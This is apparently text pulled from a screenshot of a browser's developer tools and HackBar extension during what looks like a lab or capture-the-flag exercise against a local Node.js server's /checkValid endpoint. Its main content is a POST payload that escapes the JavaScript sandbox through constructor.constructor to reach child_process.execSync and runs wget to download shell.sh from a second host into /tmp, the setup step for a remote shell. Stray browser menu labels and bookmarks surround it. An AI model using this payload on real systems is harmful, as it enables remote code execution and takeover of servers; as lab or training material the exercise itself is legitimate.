 192.168.126.135:8081/checkValid
新手上路 大学学习 译 百度翻译 DeepL DeepL翻译：全世界...
Valid
192.168.126.135
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.126.135:8081/checkValid
Split URL
Execute
Post data Referer User Agent Cookies Clear All
document=this.constructor.constructor("return process")().mainModule.require("child_process").execSync("wget
http://192.168.126.131/shell.sh -O /tmp/shell.sh")